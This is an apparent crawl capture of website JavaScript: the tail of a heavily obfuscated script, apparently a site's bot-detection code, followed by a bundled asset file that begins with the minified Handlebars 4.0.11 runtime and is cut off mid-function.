+[]+! +[]+! +[],nH=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],xH=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],UQ=+[],Ex=+ ! +[],T5=! +[]+! +[]+! +[]+! +[],Xz=[+ ! +[]]+[+[]]-[],j8=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],C3=[+ ! +[]]+[+[]]-+ ! +[],Z8=! +[]+! +[],K7=+ ! +[]+! +[]+! +[]+! +[]+! +[];}function M0K(){var HJx={};M0K=function(){return HJx;};return HJx;}var QYK;function x5K(rfx,N8x){var tBx=function(){};pZ.push(UL);tBx[hpK()[C9(KB)](sv,LK)][hpK()[C9(ZP)](js,M0)]=rfx;tBx[I7K(typeof hpK()[C9(fl)],FB([],[][[]]))?hpK()[C9(fZ)].apply(null,[kR,AX]):hpK()[C9(KB)].call(null,sv,LK)][b8K()[X7K(Yq)](wh,hB,bm,qp)]=function(LZx){var Dfx;pZ.push(AR);return Dfx=this[hpK()[C9(SZ)](k7K,Tm)]=N8x(LZx),pZ.pop(),Dfx;};tBx[hpK()[C9(KB)](sv,LK)][hpK()[C9(Xn)].apply(null,[H2,Tx])]=function(){var fcx;pZ.push(Uw);return fcx=this[hpK()[C9(SZ)](k7K,PG)]=N8x(this[hpK()[C9(SZ)].apply(null,[k7K,PG])]),pZ.pop(),fcx;};var dPx;return pZ.pop(),dPx=new tBx(),dPx;}function LMK(){var V8x=[];LMK=function(){return V8x;};return V8x;}var l7K;function p8K(VZx){return M3K()[VZx];}var r1K;var H9;function C9(j3x){return mxK()[j3x];}var Mxx;function vzK(CNx){return mxK()[CNx];}var R3K;var jB;var pBK;var pJ,Vf,US,QS,Yq,fZ,BS,gb,KB,ZP,fl,BU,FP,Nr,D6,nt,Zc,RP,JI,r6,Xn,rU,PU,jS,SZ,hB,wJ,xn,HD,sv,bs,bMK,W7K,Wj,LGK,lNK,TMK,F6,sr,Vm,zl,LC,JX,fL,vO,Fh,U6,SL,S2,B2,U2,bm,Rt,jX,AC,mr,Dt,Fg,xX,AR,Fk,Sh,z4,SU,P4,ws,DP,MU,xL,YC,Wt,Xr,Yr,FO,Gr,Fw,Os,Xh,DT,hL,hW,BI,H2,Y2,rr,Dg,mh,XL,Mr,vA,Rg,dW,qr,hX,nm,wt,vU,TpK,TZ,k7K,OEK,Z3K,c5K,fpK,mKK,g3K,J8K,Xq,tU,Uk,gw,pF,VT,jT,A7K,XNK,Nj,rEK,rm,bh,MO,jh,c3K,w7K,r9,s5K,Ch,P2,UL,js,kR,AX,wh,Tm,Uw,tR,vX,EC,PX,kv,jn,CL,n4,pr,JO,dr,Yg,BC,QW,Ww,sg,TX,jC,GW,QC,DW,c6,St,mC,Hm,sT,Yd,qf,wl,Ll,Xd,Fn,ll,fW,Kg,Zt,Ym,Xs,Dk,FL,YX,HX,bt,Qr,xh,AO,Pm,Tt,Hw,IR,C2,NW,hw,RC,MW,Em,Gk,sO,Bg,Im,Nh,Wg,nR,g6,nL,ct,XC,Er,bl,Hf,rc,OS,Vv,Ef,EL,WW,YL,VW,PC,DX,Jt,GL,UR,QR,sm,Gw,B4,zC,C6,tO,ML,zI,tC,xO,VC,Ok,wA,KW,Pk,Zr,TL,YA,Bm,vw,lO,CI,TI,cX,YB,NP,Qv,bB,Fd,gv,Dn,cg,ZR,BL,sW,p2,qEK,JpK,ZEK,PEK,P5K,A9,gNK,Dh,gI,V4,s6,qL,ph,Jg,th,z2,qI,jI,Ug,Vr,OX,kr,gm,JR,kw,Qg,NC,Ut,nO,SC,KC,lk,pR,YpK,j0K,GzK,TEK,BNK,nC,pk,z6,qt,rL,rO,ER,pC,Mh,VO,b6,f2,Ek,mm,jL,Dm,hg,qw,FW,bA,cA,c4,q6,EX,VA,E2,lt,NA,G2,IW,d4,LX,Is,wm,Nt,Jw,m6,RW,HC,Wk,ZO,pX,Ls,PL,jA,At,HA,Gh,Hg,As,DC,sC,k6,pw,Uh,Xk,WC,YI,zL,rI,nA,qk,fA,q4,LR,j2,D2,mk,zg,I2,qO,tk,T2,lA,w6,Q4,fw,gL,PR,gA,ng,Zm,vm,kA,d6,zA,x6,jw,qA,LO,zr,x4,jt,RR,YEK,Xj,x1K,n8K,Sm,MR,HL,Mk,A6,gr,rC,Yt,bL,jO,Vw,kW,IA,Bk,Ck,nr,dO,gt,E6,cW,LI,vC,XX,p0K,pNK,gMK,fxK,h5K,Yj,XO,CW,pW,cr,Z6,Cw,AW,Hh,xk,hh,xr,JC,sA,Ph,tt,Ew,MI,Lk,k2,WA,Iw,AL,wX,Jm,pL,Fm,qg,pI,Pr,KA,hI,FR,Ng,Vk,lc,Zq,nP,BD,Sl,pB,vR,VR,vr,Jh,Ct,V6,FI,vI,G4,g2,bk,kk,Pt,tg,sR,kI,sL,rs,Yw,Dw,Qh,ZX,bW,Wm,MX,D4,OA,fk,wr,Vh,dR,dh,RL,Oh,WI,nHK,pxK,z8K,kNK,z7K,Zj,KNK,tm,GA,O2,Kt,M2,Kr,Ft,Z2,gO,vt,wL,mt,zw,st,ht,QL,Jk,CR,nX,lW,ZC,KO,xt,IL,FA,zh,x2,qX,Et,mW,T4,hA,Lg,K2,xC,j4,N7K,W4,ENK,SYK,F0K,tw,xI,KL,wO,rk,p6,R2,Ih,sj,r5K,c9,CHK,SKK,k5K,rMK,qm,zk,nw,fX,mI,b4,xA,q2,XA,zW,DI,N4,Hk,l2,Mt,Vg,QX,l6,bI,zm,mw,JL,YYK,F9,hGK,JEK,wzK,ZA,HW,fI,r2,nk,dw,EW,U4,CA,Pg,M4,hR,jr,rX,hk,Ow,tA,G6,Xw,PO,SR,fm,lI,Ik,sh,S4,NO,KX,kC,Km,Tg,bg,BO,s2,FC,qR,pm,dg,lX,Sw,cC,Kh,wW,v6,M6,jW,MA,f6,bX,p4,tr,Tk,PA,Y6,Rr,pt,Lm,Cr,rw,zO,cR,EO,t6,vg,It,Fr,lC,br,RO,Br,gC,XI,LA,Ak,N6,SA,Nm,AJ,LF,Ld,dd,JZ,Pn,bq,gn,Pd,EP,gKK,J0K,DzK,bKK,TxK,N8K,BR,BA,J4,SI,RX,mX,Bh,xm,rA,XP,tP,fS,Wv,Uf,hn,Jr,mR,J2,UO,jm,IX,Or,WX,Qt,km,Tr,Nw,RI,hO,Yh,qh,BW,cI,IC,Um,W6,II,OL,zX,dI,n6,QO,SO,XW,F2,vL,NR,pg,VI,NI,GO,AA,Vt,vk,tW,WL,B6,lg,Mg,rt,N2,Sg,R6,Rk,fGK,U5K,H0K,x0K,HI,Ws,EA,nW,Wr,bC,rW,Eg,kX,TR,fh,DO,LL,lL,ck,bR,mA,Rm,DR,X6,Xg,ww,fg,Cm,YD,dV,UU,RF,qS,sV,MC,PW,Lh,xg,YW,HO,nh,dX,tX,ZL,xW,kg,qW,Ur,UC,fO,L6,UA,wR,Tw,LW,CX,lr,Dr,fR,fC,Lt,CP,PD,Jf,CJ,rB,bc,OO,Th,fr,TW,Rn,vV,fF,kT,AI,Gm,UX,Mm,rg,gR,qF,jJ,Wl,gB,xS,rV,qq,lB,Dc,sI,QI,dk,Z4,Ir,ms,NX,A2,kL,Zw,zt,I6,FX,sw,TO,Ah,xR,rR,JA,QA,kO,Kk,TC,hZ,pP,Dd,pU,cS,P6,Q6,gk,SW,Kw,GC,Ig,j6,JW,WR,f4,vh,n2,lm,Ar,Mw,tL,J6,ft,Am,Cs,Sr,Lr,pO,Ht,BV,vs,AS,cq,On,tq,GI,GX,qC,bw,dL,NL,EI,TA,mL,X2,UW,jR,cO,lw,Qw,Xt,mO,gs,Ag,H4,DL,KI,IO,Pw,XR,pA,W2,c2,hr,SX,Nk,wk,m2,gh,Aw,Rw,VX,nI,Ot,HR,jg,kh,T6,Zk,gX,OI,Bt,Eh,cL,Gg,DA,S6,bO,jk,WO,YR,Y4,npK,kHK,hNK,gxK,Lw,Wh,sX,Zh,Og,hm,wI,kt,CO,vW,cw,Xm,gg,zR,Cg,wg,RA,OC,wC,OW,w2,dC,ZW,BzK,XxK,K7K,OpK,R7K,P1K,xw,O6,mg,CC,Bw,V2,gW,OR,ZI,KR;var GVK;var Kv;var EGK;function hpK(){var Jqx=[]['\x65\x6e\x74\x72\x69\x65\x73']();hpK=function(){return Jqx;};return Jqx;}var YHK;var vpK;var Hr;function Uj(Jfx){return mxK()[Jfx];}var OZK;var AGK;function GNK(LJx){var Idx=LJx;var G3x;do{G3x=nf(Xnx(Idx),tR);Idx=G3x;}while(DMK(G3x,LJx));return G3x;}var Zf;var Nl;var JJK;function hzK(){var jPx=Object['\x63\x72\x65\x61\x74\x65']({});hzK=function(){return jPx;};return jPx;}var jpK;var UP;var Rj;var ZMK;function pMK(){var NQx={};pMK=function(){return NQx;};return NQx;}var K3;var C0K;var zJK;var nMK;var cHK;function WKK(tUx){return mxK()[tUx];}var Nd;var FG;function h3K(wqx){return M3K()[wqx];}var r7K;var L2;var EMK;var nqK;function UYK(Abx){return M3K()[Abx];}var PB;var vz,md,VY,fM,pf,OH,DM,H5,QU,qN,Bl,r8,NU,ld,q3,t3,RN,JJ,FF,f8,TD,tS,UZ,tp,S1,Ss,L7,tN,TF,A1,VH,B7,bN,lf,Oq,lY,g5,Qd,BZ,Tz,r3,YU,sK,wB,dD,kn,lU,IT,Iq,hY,Mv,g8,p0,sU,Mp,T0,Hx,qd,b5,LV,Af,sl,kY,Pz,n7,S3,If,vF,Hs,tf,P,Hq,zp,FD,Iv,Bs,wv,Mb,Z0,HM,vT,dU,R5,jv,gH,Jv,P8,w3,Cp,Mf,ff,Gb,Bd,zT,UV,KF,gS,z0,v0,QH,H1,Sf,PZ,s5,wV,wq,wT,HU,pp,MP,qG,SV,XJ,HB,AH,x1,Cn,F5,dx,Wf,AU,CV,nn,DU,bn,RY,MN,Il,tl,P1,Jl,gc,In,EV,MD,z5,X,lQ,Ml,QD,gF,qQ,t7,r7,QP,V8,mf,Yc,B,Ov,vY,DD,xl,TH,zP,tD,Qz,M0,Fb,sx,pv,Sz,O,N7,KH,Z5,A5,OV,X5,M7,pz,kH,PG,jM,mx,F8,Tq,lV,S0,Ol,FV,XK,xb,Np,np,qD,jf,JM,Kz,W3,Gn,sd,VN,YY,rK,dQ,jH,Lb,f5,hS,HY,mG,zV,OJ,Vb,ZD,jG,EZ,zG,HH,Qf,fp,wD,Gl,sF,OQ,Nc,EQ,Dq,SY,B1,Hp,L8,tb,Ub,dK,PJ,vc,vJ,Lz,OU,rb,KY,En,CT,NJ,b3,Fs,QK,Gs,Pf,qn,G,EG,mK,wM,dz,cQ,Rv,VF,mB,AG,GF,Uc,gU,bH,FJ,s8,TP,Ms,xQ,NZ,mH,nB,ZQ,fU,tF,Ks,Ob,YJ,TV,JG,pK,qP,Qn,ks,F0,mn,RT,m7,ZV,nv,cM,H,DK,q8,hP,LP,pq,J1,mD,hq,KJ,ZN,RM,Df,PP,WY,CU,mb,AN,lF,UJ,B3,tJ,hJ,Hl,hT,Dz,QG,qJ,DJ,KU,SK,DN,Nf,rf,zD,nD,MH,XQ,YQ,xG,ZB,mz,M3,fs,fP,CD,nc,JQ,lZ,Eq,Xb,OK,k8,I3,Qs,EK,zb,Xc,W5,dl,wH,w5,Kq,mF,k1,qM,LB,xU,wP,FK,YS,TM,Cv,DQ,DY,Zp,TT,Ev,cc,Hz,qz,UK,Rd,sP,wG,Td,CZ,kP,qU,tn,Jc,Ts,rp,Sq,Al,pH,fq,rd,Kn,pG,Id,TN,XY,JB,nJ,RD,Md,wx,cb,zN,mZ,pT,q7,Ax,Yn,vM,E7,Wq,K0,TS,wY,Ab,B0,Q7,zc,zB,RU,NK,TU,gP,Zl,Xl,kK,lJ,hK,Zv,vB,V0,VJ,Us,F7,FH,IY,dY,tH,pN,Lc,VU,lP,Nx,EJ,m1,vd,cD,gZ,zn,gd,df,lz,h8,qv,Ap,hD,tv,Dv,LJ,ZS,fJ,SG,EU,An,W8,SB,XS,MM,m3,ED,E0,d0,LH,hF,WV,Fz,kG,HT,xF,qs,zz,XH,Lq,XZ,XB,Wd,DF,Pc,SF,ID,J5,zU,dF,tx,Pq,KM,B5,Jz,YZ,Lv,tB,IP,xq,cp,OM,SJ,YT,QZ,GB,YV,lb,cF,Cl,WP,Vl,BB,Rl,XT,R,EF,VM,Qq,Fx,KG,Pv,Uv,Nq,vH,Kf,gV,q0,Fq,xT,Js,JD,Y0,VP,Ff,LG,IG,Nz,Sp,hp,jV,Q1,dc,wS,WG,wn,HG,hb,KS,LM,HS,D,Ac,rJ,ZT,JH,q,f0,Vx,YF,IV,YP,dZ,bp,LU,xP,cH,hv,Sn,Yl,m5,NB,gT,BJ,qp,cP,Rb,PV,Yv,rZ,WS,SP,QV,DZ,zf,Pp,XV,EY,nd,BM,pQ,rP,Ep,UY,NS,Hv,H0,ZU,zv,Z3,HP,DB,m0,HJ,xs,nl,Tv,zq,rn,Jn,NV,hH,nM,fT,RB,xf,g7,zZ,IB,Hd,jq,VG,OD,ZH,Vs,nK,hz,rl,q5,Tp,dG,Px,qZ,LS,J7,Od,kB,RZ,F1,Gd,kf,Q0,TG,lq,R3,V,Lp,FM,ST,Gq,gQ,Kd,lS,MZ,sq,NT,O8,Op,IJ,HF,c7,bU,cU,kD,vl,Cb,kF,Rc,nV,SN,Kl,c0,mq,JS,VS,Mc,ls,JU,OF,GM,hN,OP,E1,xJ,ZM,Sb,sS,zS,wU,zs,C,RJ,N,W0,sf,Ic,tK,jY,Bv,wc,BG,BT,Vd,xM,Dp,PF,Yf,ql,k3,Fv,Aq,lD,KQ,CH,Qc,jZ,dN,Rx,Wx,Gp,UD,A8,Oc,hf,bf,q1,qH,qV,Un,P0,p7,tZ,VD,pY,Ln,FT,HV,W1,Q5,hd,Ul,vv,I8,Cf,E8,vG,nb,dP,EM,Lf,dn,H8,wf,hl,MV,GD,Vp,cG,cf,QJ,Bz,R1,PS,ZZ,bG,AF,v3,ZF,Of,Kp,X1,O0,nx,tY,X8,G3,VB,sn,MJ,FY,Bc,qB,rF,NH,rv,P3,bV,WH,v8,bP,NG,hV,kZ,nN,sG,Kc,wF,T7,sJ,jd,LK,wZ,ES,IK,TB,Mx,fK,wd,rq,fb,OZ,Tc,cZ,Av,UM,hG,L5,Kb,Gx,W7,dT,Fl,AZ,gY,mP,Gc,C7,nY,F3,cY,p8,D0,jc,WM,pD,p5,rD,DV,nS,Cd,Z7,QN,XU,JP,hQ,I1,fV,Cc,VZ,Ql,vS,HK,Bn,Oz,WU,fD,GT,vf,bz,BK,Jd,Sv,OT,Ps,MF,Ad,lT,LZ,qc,pV,UF,cn,zx,CB,cT,pS,b8,xv,G1,gq,Tx,Zn,PY,R7,cx,MB,fv,s3,Vq,f7,V7,AB,zJ,FS,GQ,GV,Uq,GJ,DS,GK,FN,jz,KV,Wc,Jx,G5,rS,xB,cB,AV,Sc,IM,jQ,jU,m8,YN,B8,El,GP,T8,xY,Pl,tV,WF,ln,jF,dq,n8,dJ,d7,kS,AP,KK,cV,g1,gK,Ns,IZ,Xp,L3,vn,E5,Wz,bS,PT,d1,rT,I,BQ,AT,N8,WB,Ds,GZ,mJ,xZ,d8,K5,jD,L,Zs,Ec,Pb,xD,pn,JK,CN,FZ,ds,BF,S7,CQ,CS,PM,bd,nU,ps,mS,LT,N3,IS,mU,z3,hU,n5,cv,gl,Ux,Rq,Lx,jN,sD,vq,UB,AM,JN,U,CF,kQ,YK,G0,C0,IU,LY,xz,Ys,RS,px,O7,XN,Bq,J,w1,gp,kU,mQ,zF,Jb,wz,hs,Rf,QT,tT,BY,Tf,Wn,ZG,fH,r5,KP,I5,FU,cs,I7,VV,Jq,Zd,cl,EB,FQ,sB,j7,bM,AY,hx,mV,RV,IF,gD,kV,ND,QY,Hb,nZ,RK,mN,Db,zY,Mq,bZ,t8,BP,Rs,MQ,bY,UN,Rp,jl,Bx,X3,nq,Cq,fz,Z,Nv,D1,A,Xx,mT,rG,Wp,Gf,Xv,zK,RQ,qT,L0,Vn,dp,JY,MS,Mz,XD,zM,jb,n1,bF,Tl,Bf,Jp,U8,lv,Hn,Hc,BN,cJ,bJ,IN,GU,Z1,D5,gM,P5,JV,WZ;var BZK;function mxK(){var vdx=['xK','N5','A0','p3','wK','lH','MG','D8','Up','vx','dH','rM','A7','TQ','sQ','Zb','l0','SQ','V5','qY','Gz','Ox','NY','Qb','x0','TK','d5','x7','hM','Kx','CK','j1','k5','l3','AK','bK','P7','sb','KN','l1','ZY','Sx','IH','O5','vQ','E3','OY','r0','O3','PH','BH','U0','WK','pM','Nb','k7','g3','wN','fN','lx','HN','x8','tG','IQ','vK','U1','w','wp','Y5','z8','Cx','rz','cN','lM','V3','GY','U5','C5','l5','NQ','D3','fx','lN','A3','nQ','O1','s7','Wb','b1','x3','C8','tQ','VQ','J8','LN','l8','f3','GG','r1','dM','M1','f1','sY','qK','rH','N0','kb','Y','mp','K1','Iz','XG','db','rY','QQ','gN','Ib','gx','Az','vb','n3','Q8','Ix','g0','SH','U3','EH','rN','v5','YH','M8','Q','sp','c3','Ez','TY','Eb','wb','VK','bx','Ip','G7','ON','Zx','fY','R0','gz','C1','LQ','V1','z7','H3','NN','Y1','tM','lK','rx','S8','MK','QM','xx'];mxK=function(){return vdx;};return vdx;}function M3K(){var IJx=['D7','M5','CY','X7','kM','DH','N1','t5','Yp','YG','sH','WQ','J3','zQ','Vz','b0','NM','c1','w0','lG','b7','Qp','S','Q3','Yx','fQ','cK','c5','XM','j0','nz','RG','SM','I0','Yz','HQ','jx','qb','H7','S5','cz','X0','mY','kz','fG','L1','zH','PK','bQ','kN','CG'];M3K=function(){return IJx;};return IJx;}var E8K;function fKK(){var xSx=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);fKK=function(){return xSx;};return xSx;}var JNK;var bxx;var xGK;function Xnx(RZx){RZx=RZx?RZx:sZ(RZx);var TBx=ml(V7K(RZx,pJ),E8K[QS]);if(ml(X1K(X1K(K4(RZx,ZP),K4(RZx,fZ)),RZx),pJ)){TBx++;}return TBx;}function b8K(){var x3x=[]['\x65\x6e\x74\x72\x69\x65\x73']();b8K=function(){return x3x;};return x3x;}var pb;function pzK(gnx){return mxK()[gnx];}function X7K(QBx){return mxK()[QBx];}var pZ;var XKK;vpK;}());

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDGM2JZ-
body_size: 44280
content:
/* -- 2026-01-28T00:50:54.8981629Z -- */
/* -- handlebars.runtime-v4.0.11.js -- */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default,a=r(2).default;e.__esModule=!0;var o=n(r(3)),i=a(r(20)),u=a(r(5)),s=n(r(4)),l=n(r(21)),c=a(r(33));function f(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=i.default,t.Exception=u.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(e){return l.template(e,t)},t}var p=f();p.create=f,c.default(p),p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.HandlebarsEnvironment=l;var a=r(4),o=n(r(5)),i=r(9),u=r(17),s=n(r(19));e.VERSION="4.0.11";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function l(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},i.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:s.default,log:s.default.log,registerHelper:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");a.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===a.toString.call(t))a.extend(this.partials,t);else{if("undefined"==typeof e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");a.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=s.default.log;e.log=c,e.createFrame=a.createFrame,e.logger=s.default},function(t,e){"use strict";e.__esModule=!0,e.extend=i,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!a.test(t))return t;return t.replace(n,o)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=i({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,a=/[&<>"'`=]/;function o(t){return r[t]}function i(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var u=Object.prototype.toString;e.toString=u;var s=function(t){return"function"==typeof t};s(/x/)&&(e.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===u.call(t)}),e.isFunction=s;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===u.call(t)};e.isArray=l},function(t,e,r){"use strict";var n=r(6).default;e.__esModule=!0;var a=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var r=e&&e.loc,i=void 0,u=void 0;r&&(t+=" - "+(i=r.start.line)+":"+(u=r.start.column));for(var s=Error.prototype.constructor.call(this,t),l=0;l<a.length;l++)this[a[l]]=s[a[l]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=i,n?Object.defineProperty(this,"column",{value:u,enumerable:!0}):this.column=u)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,r){t.exports={default:r(7),__esModule:!0}},function(t,e,r){var n=r(8);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){a.default(t),o.default(t),i.default(t),u.default(t),s.default(t),l.default(t),c.default(t)};var a=n(r(10)),o=n(r(11)),i=n(r(12)),u=n(r(13)),s=n(r(14)),l=n(r(15)),c=n(r(16))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var a=r.inverse,o=r.fn;if(!0===e)return o(this);if(!1===e||null==e)return a(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):a(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return o(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=r(4),o=n(r(5));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,i=0,u="",s=void 0,l=void 0;function c(e,n,o){s&&(s.key=e,s.index=n,s.first=0===n,s.last=!!o,l&&(s.contextPath=l+e)),u+=r(t[e],{data:s,blockParams:a.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=a.appendContextPath(e.data.contextPath,e.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),e.data&&(s=a.createFrame(e.data)),t&&"object"==typeof t)if(a.isArray(t))for(var f=t.length;i<f;i++)i in t&&c(i,i,i===t.length-1);else{var p=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==p&&c(p,i-1),p=d,i++);void 0!==p&&c(p,i-1,!0)}return 0===i&&(u=n(this)),u})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=n(r(5));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var a=1;null!=r.hash.level?a=r.hash.level:r.data&&null!=r.data.level&&(a=r.data.level),e[0]=a,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var r=e.fn;if(n.isEmpty(t))return e.inverse(this);var a=e.data;return e.data&&e.ids&&((a=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:a,blockParams:n.blockParams([t],[a&&a.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){a.default(t)};var a=n(r(18))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerDecorator("inline",function(t,e,r,a){var o=t;return e.partials||(e.partials={},o=function(a,o){var i=r.partials;r.partials=n.extend({},i,e.partials);var u=t(a,o);return r.partials=i,u}),e.partials[a.args[0]]=a.fn,o})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4),a={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(a.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=a.lookupLevel(t),"undefined"!=typeof console&&a.lookupLevel(a.level)<=t){var e=a.methodMap[t];console[e]||(e="log");for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]}}};e.default=a,t.exports=e.default},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(22).default,a=r(1).default,o=r(2).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=s.COMPILER_REVISION;if(e!==r){if(e<r){var n=s.REVISION_CHANGES[r],a=s.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+a+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new u.default("No environment passed to template");if(!t||!t.main)throw new u.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new u.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=i.extend({},n,a.hash),a.ids&&(a.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,a);var o=e.VM.invokePartial.call(this,r,n,a);null==o&&e.compile&&(a.partials[a.name]=e.compile(r,t.compilerOptions,e),o=a.partials[a.name](n,a));if(null!=o){if(a.indent){for(var s=o.split("\n"),l=0,c=s.length;l<c&&(s[l]||l+1!==c);l++)s[l]=a.indent+s[l];o=s.join("\n")}return o}throw new u.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return 